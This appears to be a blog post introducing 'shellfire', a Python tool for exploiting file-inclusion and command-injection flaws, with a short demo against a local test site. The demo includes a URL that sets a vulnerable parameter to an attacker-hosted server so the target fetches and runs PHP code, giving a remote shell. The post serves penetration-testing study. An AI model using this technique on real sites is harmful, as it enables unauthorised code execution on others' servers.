Recently, I received some inspiration while working on my OSCP labs. Since a variety of automated tools are restricted from use during the actual exam, I wanted to avoid using them as much as possible. Manual exploitation can sometimes be tedious, and whenever I am faced with tedious work I start writing code! It seemed that every new box I faced in the labs gave me another idea to add, and what started as a few simple python scripts quickly turned into a relatively nicely featured exploitation shell which can be used to ease the process of exploiting LFI, RFI, and command injection targets.
Now that my labs are finished, I thought maybe other people could find this as useful as I have, so I decided to open source my tool. Enter: shellfire!
It won't automatically identify vulnerabilities at the moment, but it does make your job easier when exploiting them.
You can grab the code from Github. It's just python (tested with 2.7) so it should run in quite a few places.
How does it work?
I'm glad you asked! Let's take a quick look at how to use shellfire for exploiting a vulnerable site.
For this example, we are going to look at a simple fake website running on my local machine that is vulnerable to RFI. I open up the site in Safari to poke around a bit.

Clicking around, we notice the URL on the news page looks suspicious.

I'm not going to tread deep into the woods on determining what parameters are exploitable (that's a topic for another article), but let's say you fiddled with the path variable a bit and have determined that it's vulnerable to RFI. Huzzah! Let's fire up shellfire!
We can just launch shellfire using python (or set it executable and launch it directly). Something like python shellfire.py should do.
Once started, you will be dropped into the interactive shell. Similar to sqlite3, you preface shellfire commands with a dot. Anything else will be sent to your target. You can type .help at any time for a list of available commands, or append the command you want to know more information about to help for specific details. For example .help http.
Since this is an RFI, we are going to need to host our exploit code somewhere for the vulnerable target to include. Fortunately, shellfire supports a built-in web server to do this! (At the moment, this web server only serves PHP exploit code, but it should be trivial to add additional target languages in the future.)
We just type the following in our shell and our web server will start up on its default port 8888 (of course you can change this if you wish, just check out the help screen for information on how):
>> .http start
Finally, we just need to tell shellfire what the target we are going to exploit is. In this case, we enter the URL for our vulnerable site, but replace the value of our vulnerable path variable with the address of our shellfire exploit web server:
>> .url http://vuln.tld/?path=http://127.0.0.1:8888/
That's it! We can now issue commands to this box as you would with any shell. Shellfire will take care of sanitizing your input and encoding it for the target.

These aren't the only features, either. Shellfire supports SSL, posting cookies, using the POST method, and more. I hope you all find this useful! And thanks to Offensive-Security for inspiring me to write this!
